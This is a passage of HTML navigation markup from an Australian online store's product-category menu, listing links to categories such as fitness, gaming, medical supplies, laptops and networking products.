menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/languages/>Languages</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/math/>Math</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/paper-art-drawing/>Paper Art &amp; Drawing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/plane-parachute-toys/>Plane &amp; Parachute Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/pottery-clay-tools/>Pottery Clay Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reading-language-skills/>Reading &amp; Language Skills</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reference/>Reference</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/science-nature-education-reference/>Science &amp; Nature</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/study-skills-education-suites/>Study Skills &amp; Education Suites</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/technology-software-training/>Technology &amp; Software Training</a></li></ul><li id='menu-item-47086' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47086'><a href=https://www.drtechlove.com.au/product-category/electrical/>Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/connectors-terminals/>Connectors &amp; Terminals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-gadgets-tools/>Electrical Gadgets &amp; Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-socket/>Electrical Socket</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/generator-supplies-electrical/>Generator &amp; Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/other-electrical-equipment-electrical/>Other Electrical Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/power-management/>Power Management</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-equipment-supplies/>Electrical Equipment &amp; Supplies</a></li></ul><li id='menu-item-48601' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48601'><a href=https://www.drtechlove.com.au/product-category/evehicles/>eVehicles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/evehicles/escooters-evehicles/>eScooters</a></li></ul><li id='menu-item-46648' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46648'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/>Exercise &amp; Fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/fitness-protective-gear-exercise-fitness/>Fitness Protective Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/running-exercise-fitness/>Running</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/smart-fitness-abs-exercise-fitness/>Smart Fitness Abs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/tumbling-mat/>Tumbling Mat</a></li></ul><li id='menu-item-48399' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48399'><a href=https://www.drtechlove.com.au/product-category/fitness/>fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/cardio/>cardio</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/fitness-other/>fitness other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/weights-strength/>weights strength</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/yoga/>yoga</a></li></ul><li id='menu-item-48478' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48478'><a href=https://www.drtechlove.com.au/product-category/gaming/>Gaming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-controllers/>Gaming Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-headsets/>Gaming Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-keyboards/>Gaming Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-mice/>Gaming Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/vr-devices-accessories/>Vr Devices &amp; Accessories</a></li></ul><li id='menu-item-48468' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48468'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/>Gift Ideas&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-devices/>Mobile Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-phone-cases/>Mobile Phone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/shop-by-price-rrp/>Shop By Price (RRP)</a></li></ul><li id='menu-item-46913' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46913'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/>Harnesses&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/embroidered-pet-harness-unicorns-harnesses-adults-only/>Embroidered Pet Harness Unicorns</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/soft-mesh-pet-harnesses-harnesses-adults-only/>Soft Mesh Pet Harnesses</a></li></ul><li id='menu-item-18222' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18222'><a href=https://www.drtechlove.com.au/product-category/home-improvement/>Home Improvement&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/assorted-lights-accessories/>Assorted Lights &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/decorative-hardware-home-improvement/>Decorative Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/door-hardware-locks-home-improvement/>Door Hardware &amp; Locks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/fasteners-home-improvement/>Fasteners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/home-pest-killer-repeller/>Home Pest Killer Repeller</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-light-bulbs-led-lights/>Led Light Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-strip-lights/>Led Strip Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/space-heaters/>Space Heaters</a></li></ul><li id='menu-item-48297' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48297'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/>Housekeeping &amp; Organization&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/combination-locks-accessories-housekeeping-organization/>Combination Locks &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/others-home-goods-housekeeping-organization/>Others Home Goods</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/packaging-shipping/>Packaging &amp; Shipping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-baskets-housekeeping-organization/>Storage Baskets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-boxes-housekeeping-organization/>Storage Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawer-accessories-parts/>Cabinet &amp; Drawer Accessories &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawers/>Cabinet &amp; Drawers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/drying-rack/>Drying Rack</a></li></ul><li id='menu-item-25195' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25195'><a href=https://www.drtechlove.com.au/product-category/hunting/>Hunting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/blinds-hunting/>Blinds</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/game-cameras-and-accessories/>Game Cameras and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/noise-reduction-hunting/>Noise Reduction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/packs-hunting/>Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/safety-vest-hunting/>Safety Vest</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/tactical-facemasks-hunting/>Tactical Facemasks</a></li></ul><li id='menu-item-48377' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48377'><a href=https://www.drtechlove.com.au/product-category/kids-baby/>kids baby&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/indoor-toys/>indoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/kids-baby-other/>kids baby other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/learning/>learning</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/outdoor-toys/>outdoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/safety/>safety</a></li></ul><li id='menu-item-18158' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18158'><a href=https://www.drtechlove.com.au/product-category/laptop/>Laptop&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/cooling-pads-stands-laptop/>Cooling Pads &amp; Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-chargers-adapters/>Laptop Chargers &amp; Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/apple-ipad-accessories/>Apple iPad and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/assorted-laptop-brands-netbook/>Assorted Laptop Brands and Netbook</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/gaming-laptop/>Gaming Laptop</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-replacement-parts/>Laptop Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/screen-monitor/>Screen Monitor</a></li></ul><li id='menu-item-25125' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25125'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/>Laser Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-accessories/>Laser Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-module/>Laser Module</a></li></ul><li id='menu-item-48485' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48485'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/>Lighting and Outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/bulbs/>Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/lighting/>Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/medical-kits/>Medical Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/protective-carry-cases/>Protective Carry Cases</a></li></ul><li id='menu-item-48375' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48375'><a href=https://www.drtechlove.com.au/product-category/living/>living&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/aged-care/>aged care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bathroom/>bathroom</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bedding/>bedding</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/electronics-living/>electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/homewares/>homewares</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen/>kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/lamps/>lamps</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/living-other/>living other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/pets/>pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen-waste-composter/>Kitchen Waste Composter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/walking-aids/>Walking Aids</a></li></ul><li id='menu-item-46453' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46453'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/>Massage &amp; Relaxation&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/electric-massager-massage-relaxation/>Electric Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/manual-massager-massage-relaxation/>Manual Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/massager-accessories-massage-relaxation/>Massager Accessories</a></li></ul><li id='menu-item-46767' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46767'><a href=https://www.drtechlove.com.au/product-category/medical/>Medical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/back-neck-therapy/>Back &amp; Neck Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/blood-pressure/>Blood Pressure</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/brace-support-medical/>Brace &amp; Support</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/casting-supplies/>Casting Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/commodes/>Commodes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/convalescent-care/>Convalescent Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/diagnostics/>Diagnostics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/edema-products/>Edema Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/emergency-first-aid-products/>Emergency &amp; First Aid Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/hot-cold-therapy/>Hot &amp; Cold Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/incontinence/>Incontinence</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/maternity-care/>Maternity Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/orthopedic-care-medical/>Orthopedic Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/physician-supplies/>Physician Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/positioners/>Positioners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/respiratory-care/>Respiratory Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/stethoscopes/>Stethoscopes</a></li></ul><li id='menu-item-46426' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46426'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/>Miscellaneous&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/>Aids To Daily Living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/raw-materials-miscellaneous/>Raw Materials</a></li></ul><li id='menu-item-48470' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48470'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/>Mobile Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/cables-mobile-accessories/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/power-mobile-accessories/>Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/smartphone-cases/>Smartphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/tablet-cases/>Tablet Cases</a></li></ul><li id='menu-item-48436' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48436'><a href=https://www.drtechlove.com.au/product-category/monitors/>Monitors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/pixelart-displays/>PixelArt Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/shop-by-size/>Shop By Size</a></li></ul><li id='menu-item-48381' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48381'><a href=https://www.drtechlove.com.au/product-category/music/>music&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/drums/>drums</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/guitars/>guitars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/music-other/>music other</a></li></ul><li id='menu-item-48556' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48556'><a href=https://www.drtechlove.com.au/product-category/networking-products/>Networking Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/4g-and-mobile-hotspots/>4G and Mobile Hotspots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/access-points/>Access Points</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/>Mesh Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy 